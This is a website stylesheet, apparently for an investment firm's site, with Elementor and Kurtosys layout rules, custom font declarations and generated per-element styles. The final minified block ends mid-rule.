.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1505 .elementor-element.elementor-element-c46a884 > .elementor-container{max-width:1440px;min-height:480px;}.elementor-1505 .elementor-element.elementor-element-6fea00a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;}.elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-element-populated > .elementor-widget-wrap{padding:60px 48px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-b019943 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-b019943 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1505 .elementor-element.elementor-element-7fdad94{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-style:normal;line-height:24px;width:var( --container-widget-width, 448.555px );max-width:448.555px;--container-widget-width:448.555px;--container-widget-flex-grow:0;}.elementor-1505 .elementor-element.elementor-element-bac438e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-bac438e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-bac438e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-c46a884:not(.elementor-motion-effects-element-type-background), .elementor-1505 .elementor-element.elementor-element-c46a884 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;background-position:center right;background-repeat:no-repeat;background-size:65vw auto;}.elementor-1505 .elementor-element.elementor-element-c46a884 > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-c46a884{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-ea21aff > .elementor-container{max-width:1440px;min-height:330px;}.elementor-1505 .elementor-element.elementor-element-ea21aff > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-1505 .elementor-element.elementor-element-dc5bc31.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-dc5bc31.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-dc5bc31:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1505 .elementor-element.elementor-element-dc5bc31 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-1505 .elementor-element.elementor-element-dc5bc31 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 0px;--e-column-margin-right:12px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-dc5bc31 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-b65daf0 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-ad61558 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1505 .elementor-element.elementor-element-ad61558 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-8309073 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-8309073 > .elementor-widget-container{padding:0px 0px 13px 0px;}.elementor-1505 .elementor-element.elementor-element-44111db{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1505 .elementor-element.elementor-element-44111db > .elementor-widget-container{margin:0px 120px 0px 0px;}.elementor-bc-flex-widget .elementor-1505 .elementor-element.elementor-element-a15f11a.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-a15f11a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-a15f11a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1505 .elementor-element.elementor-element-a15f11a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1505 .elementor-element.elementor-element-a15f11a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-1505 .elementor-element.elementor-element-a15f11a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-656e084 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-5474222 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-5474222 > .elementor-widget-container{padding:0px 0px 13px 0px;}.elementor-1505 .elementor-element.elementor-element-2128d80{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1505 .elementor-element.elementor-element-2128d80 > .elementor-widget-container{margin:0px 120px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-ea21aff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-ea21aff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-4bf666a > .elementor-container{max-width:1440px;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1505 .elementor-element.elementor-element-5a02bfb:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1C2F;background-image:url("https://www.redwheel.com/uploads/2022/11/b96edea53f29cb42e401c5c66b51fe18/ian.jpg");background-position:center left;background-repeat:no-repeat;background-size:cover;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 14px 0px 0px;--e-column-margin-right:14px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-5a02bfb > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-1505 .elementor-element.elementor-element-9d74741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-9d74741 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-75ceaa4{text-align:left;}.elementor-1505 .elementor-element.elementor-element-75ceaa4 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-style:normal;line-height:1.45em;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-75ceaa4 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-1505 .elementor-element.elementor-element-ce9437b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-9a164ee .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-1505 .elementor-element.elementor-element-9a164ee .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-1505 .elementor-element.elementor-element-9a164ee .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);padding:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-1505 .elementor-element.elementor-element-9be5c85.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-9be5c85.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-9be5c85:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1505 .elementor-element.elementor-element-9be5c85 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;}.elementor-1505 .elementor-element.elementor-element-9be5c85 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;}.elementor-1505 .elementor-element.elementor-element-9be5c85 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-a8658e2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-3151aa0 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-1505 .elementor-element.elementor-element-3151aa0 > .elementor-element-populated{color:#FFFFFF;}.elementor-1505 .elementor-element.elementor-element-8a3b002 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-8a3b002 > .elementor-widget-container{padding:0px 0px 13px 0px;}.elementor-1505 .elementor-element.elementor-element-c580614{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1505 .elementor-element.elementor-element-c580614 > .elementor-widget-container{margin:0px 120px 0px 0px;}.elementor-1505 .elementor-element.elementor-global-283 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-1505 .elementor-element.elementor-global-283 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-1505 .elementor-element.elementor-global-283 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-4bf666a{margin-top:24px;margin-bottom:0px;}.elementor-1505 .elementor-element.elementor-element-bd25a04 > .elementor-container{max-width:1440px;}.elementor-bc-flex-widget .elementor-1505 .elementor-element.elementor-element-278ceee.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-278ceee.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1505 .elementor-element.elementor-element-278ceee:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-element-populated >  .elementor-background-overlay{background-color:#0B0B0B;opacity:0.5;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 0px;--e-column-margin-right:12px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-278ceee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-5ed47c9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1505 .elementor-element.elementor-element-5ed47c9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-5ed47c9 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-1505 .elementor-element.elementor-element-80d02fd{text-align:left;}.elementor-1505 .elementor-element.elementor-element-80d02fd .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-style:normal;line-height:1.45em;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-80d02fd > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-1505 .elementor-element.elementor-element-47d0df3{text-align:left;color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:300;line-height:24px;}.elementor-1505 .elementor-element.elementor-element-47d0df3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-95a684a{--spacer-size:120px;}.elementor-1505 .elementor-element.elementor-element-8c09b4b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-1505 .elementor-element.elementor-element-8c09b4b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-1505 .elementor-element.elementor-element-8c09b4b .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-30f514d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-bd25a04{margin-top:24px;margin-bottom:0px;}.elementor-1505 .elementor-element.elementor-element-de22ae3 > .elementor-element-populated{margin:12px 0px 12px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-de22ae3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-35d51ef .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-fb24167 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-89e7e12 .elementor-button .elementor-align-icon-right{margin-left:7px;}.elementor-1505 .elementor-element.elementor-element-89e7e12 .elementor-button .elementor-align-icon-left{margin-right:7px;}.elementor-1505 .elementor-element.elementor-element-89e7e12 .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );fill:var( --e-global-color-7c4f0d02 );color:var( --e-global-color-7c4f0d02 );background-color:var( --e-global-color-53108161 );}.elementor-1505 .elementor-element.elementor-element-1b80b7d{margin-top:24px;margin-bottom:0px;}.elementor-1505 .elementor-element.elementor-element-f131f3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-f131f3d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-984caf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1505 .elementor-element.elementor-element-a4d984f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);padding-top:calc(24px / 2);padding-bottom:calc(24px / 2);}.elementor-1505 .elementor-element.elementor-element-a4d984f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1505 .elementor-element.elementor-element-2825415{margin-top:60px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-91c2d07 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 0px 12px 0px;}.elementor-1505 .elementor-element.elementor-element-c97f39f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}@media(min-width:769px){.elementor-1505 .elementor-element.elementor-element-6fea00a{width:37%;}.elementor-1505 .elementor-element.elementor-element-bac438e{width:63%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1505 .elementor-element.elementor-element-6fea00a{width:60%;}.elementor-1505 .elementor-element.elementor-element-bac438e{width:40%;}.elementor-1505 .elementor-element.elementor-element-dc5bc31{width:100%;}.elementor-1505 .elementor-element.elementor-element-a15f11a{width:100%;}.elementor-1505 .elementor-element.elementor-element-5a02bfb{width:50%;}.elementor-1505 .elementor-element.elementor-element-9be5c85{width:100%;}.elementor-1505 .elementor-element.elementor-element-278ceee{width:100%;}}@media(max-width:1024px){.elementor-1505 .elementor-element.elementor-element-c46a884 > .elementor-container{min-height:250px;}.elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-6fea00a > .elementor-element-populated > .elementor-widget-wrap{padding:24px 12px 24px 24px;}.elementor-1505 .elementor-element.elementor-element-bac438e > .elementor-element-populated{margin:120px 0px 120px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-c46a884:not(.elementor-motion-effects-element-type-background), .elementor-1505 .elementor-element.elementor-element-c46a884 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-1505 .elementor-element.elementor-element-c46a884{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-dc5bc31 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1505 .elementor-element.elementor-element-a15f11a > .elementor-element-populated{margin:015px 0px 15px 